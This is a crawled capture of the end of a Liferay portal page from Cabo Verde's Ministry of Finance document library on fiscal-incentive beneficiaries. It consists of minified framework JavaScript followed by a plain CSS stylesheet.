"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("rsqu",new Component.default(context,
"#rsqu"),destroyConfig);else Liferay.component("rsqu",new Component.default(context),destroyConfig)});else if(false)Liferay.component("rsqu",new Component.default(context,"#rsqu"),destroyConfig);else Liferay.component("rsqu",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_submitForm(curParam,cur){var form=AUI.$(document.ocfq__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol":["creationDate"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation":["recent"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId":["1314446"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId":["-1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName":["/document_library/view"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446",
refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=event.delegateTarget;
var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds_assetEntryId"];
if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",
resourceUrl:"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_repositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId\x3d1314446",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect).*(folderId\x3d1314446)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_entries",plugins:plugins})).render();searchContainer.updateDataStore(["5034741","4505340","4505328","3765698","3765682","3765670","3765662","2377924","2377877","1522286","1522276","1314511","1314499","1314487","1314479","1314467"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();
Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dr71INtqa",downloadEntryUrl:"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId\x3d1314446\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId\x3d1314446\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId\x3d-1",
folders:{defaultParentFolderId:"1314446",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_newFolderId\x3d1314446",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId\x3d1314446"),
repositories:[{id:"54571",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId\x3d-1",
scopeGroupId:54571,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_repositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId\x3d%7BfolderId%7D\x26p_auth\x3dr71INtqa",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId\x3d1314446\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338
body_size: 8457
content:
/*1550806884000*/
.color-cell-editor-hidden{display:none}.portlet-document-library .field-labels-inline,.portlet-dynamic-data-mapping .field-labels-inline{clear:both;display:block}.portlet-document-library .field-labels-inline .field-label,.portlet-dynamic-data-mapping .field-labels-inline .field-label{margin-top:0}.portlet-document-library .field .field-content,.portlet-dynamic-data-mapping .field .field-content{clear:both}.portlet-document-library .form-builder .field-checkbox,.portlet-dynamic-data-mapping .form-builder .field-checkbox{margin-top:-7px}.portlet-document-library .form-builder .nav-tabs+.tab-content .tab-pane,.portlet-dynamic-data-mapping .form-builder .nav-tabs+.tab-content .tab-pane{padding:2rem 1rem}.portlet-document-library .form-builder .property-builder-drop-container,.portlet-document-library .form-builder .tab-pane,.portlet-dynamic-data-mapping .form-builder .property-builder-drop-container,.portlet-dynamic-data-mapping .form-builder .tab-pane{min-height:500px}@media(max-width:767px){.portlet-document-library .form-builder .property-builder-drop-container,.portlet-document-library .form-builder .tab-pane,.portlet-dynamic-data-mapping .form-builder .property-builder-drop-container,.portlet-dynamic-data-mapping .form-builder .tab-pane{min-height:100px}.portlet-document-library .form-builder .property-builder-drop-container .form-builder-field .btn,.portlet-document-library .form-builder .tab-pane .form-builder-field .btn,.portlet-dynamic-data-mapping .form-builder .property-builder-drop-container .form-builder-field .btn,.portlet-dynamic-data-mapping .form-builder .tab-pane .form-builder-field .btn{display:inline;margin-top:0;width:auto}}.portlet-document-library .form-builder .property-builder-fields-container .property-builder-field,.portlet-dynamic-data-mapping .form-builder .property-builder-fields-container .property-builder-field{width:33%}.portlet-document-library .form-builder .radio,.portlet-dynamic-data-mapping .form-builder .radio{display:inline-block}.portlet-document-library .lfr-structure-entry-details-container,.portlet-dynamic-data-mapping .lfr-structure-entry-details-container{margin-top:10px}.portlet-document-library .lfr-translation-manager,.portlet-dynamic-data-mapping .lfr-translation-manager{margin-bottom:15px}.portlet-document-library .lfr-ddm-link-to-page a,.portlet-dynamic-data-mapping .lfr-ddm-link-to-page a{clear:both;display:block}.portlet-document-library .lfr-ddm-small-image-preview,.portlet-dynamic-data-mapping .lfr-ddm-small-image-preview{background-color:#FFF;border:1px solid #CCC;margin-right:1em;max-height:120px;max-width:120px;padding:4px}.portlet-document-library .lfr-ddm-small-image-content,.portlet-dynamic-data-mapping .lfr-ddm-small-image-content{background-color:#f5f5f5;padding:5px}.portlet-document-library .lfr-ddm-small-image-content th,.portlet-dynamic-data-mapping .lfr-ddm-small-image-content th{padding:5px;white-space:nowrap;width:1%}.portlet-document-library .lfr-ddm-small-image-view,.portlet-dynamic-data-mapping .lfr-ddm-small-image-view{max-height:120px;max-width:120px}.portlet-document-library .lfr-ddm-types-form-column .column-content-first,.portlet-dynamic-data-mapping .lfr-ddm-types-form-column .column-content-first{margin-right:10px}.portlet-document-library .lfr-ddm-search-form .column,.portlet-dynamic-data-mapping .lfr-ddm-search-form .column{margin-right:10px}.portlet-document-library .lfr-document-library-add-menu,.portlet-dynamic-data-mapping .lfr-document-library-add-menu{margin-bottom:10px}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container{width:265px}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette{overflow:auto;width:100%}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette .title-text,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette .title-text{font-weight:bold;margin:.5em}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette .palette-item-content .palette-item-container,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette .palette-item-content .palette-item-container{cursor:pointer;line-height:1.8em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette .palette-item-content .palette-item-container .palette-item,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette .palette-item-content .palette-item-container .palette-item{padding-right:13px}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container .search-query,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container .search-query{margin-bottom:26px}.portlet-document-library .lfr-template-editor-container .lfr-editor-container,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-editor-container{margin-left:275px}.portlet-document-library .lfr-template-editor-container .lfr-editor-container .lfr-template-editor .lfr-rich-editor,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-editor-container .lfr-template-editor .lfr-rich-editor{padding-left:.2em}.portlet-document-library .lfr-template-editor-container .lfr-editor-container-full,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-editor-container-full{margin-left:0}@media(max-width:767px){.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container{width:100%}.portlet-document-library .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-template-palette-container .lfr-template-palette{height:auto !important;margin-bottom:15px}.portlet-document-library .lfr-template-editor-container .lfr-editor-container,.portlet-dynamic-data-mapping .lfr-template-editor-container .lfr-editor-container{clear:left;margin-left:0}}.portlet-document-library .lfr-wcm-image-icon,.portlet-dynamic-data-mapping .lfr-wcm-image-icon{background-position:50%;padding:0}.portlet-document-library .form-builder-source-wrapper,.portlet-dynamic-data-mapping .form-builder-source-wrapper{height:600px;position:relative}.portlet-document-library .form-builder-source-wrapper .form-builder-source,.portlet-dynamic-data-mapping .form-builder-source-wrapper .form-builder-source{position:relative}.portlet-document-library .property-builder-drop-container,.portlet-dynamic-data-mapping .property-builder-drop-container{overflow:auto}.portlet-document-library .property-builder-field,.portlet-dynamic-data-mapping .property-builder-field{padding:5px 0}.portlet-document-library .property-builder-field .property-builder-field-icon,.portlet-dynamic-data-mapping .property-builder-field .property-builder-field-icon{font-size:24px}.ltr .form-builder-rtl-inputs .portlet-dynamic-data-mapping .form-builder-content input[type="text"],.ltr .form-builder-rtl-inputs .portlet-dynamic-data-mapping .form-builder-content textarea,.ltr .form-builder-rtl-inputs .textcelleditor input[type="text"],.ltr .form-builder-rtl-inputs .textcelleditor textarea,.ltr .form-builder-rtl-inputs .textareacelleditor input[type="text"],.ltr .form-builder-rtl-inputs .textareacelleditor textarea,.rtl .form-builder-ltr-inputs .portlet-dynamic-data-mapping .form-builder-content input[type="text"],.rtl .form-builder-ltr-inputs .portlet-dynamic-data-mapping .form-builder-content textarea,.rtl .form-builder-ltr-inputs .textcelleditor input[type="text"],.rtl .form-builder-ltr-inputs .textcelleditor textarea,.rtl .form-builder-ltr-inputs .textareacelleditor input[type="text"],.rtl .form-builder-ltr-inputs .textareacelleditor textarea{direction:rtl}textarea.script{min-height:200px !important}.vertical-scrolling.nav{flex-direction:row}.vertical-scrolling.nav li{width:100%}